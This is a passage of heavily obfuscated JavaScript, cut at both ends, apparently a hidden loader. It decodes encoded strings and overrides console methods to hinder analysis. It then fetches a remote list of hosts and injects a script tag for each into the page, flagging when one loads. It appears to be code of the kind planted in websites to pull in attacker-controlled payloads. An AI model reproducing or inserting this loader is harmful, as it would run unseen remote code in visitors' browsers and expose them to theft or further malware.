-0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x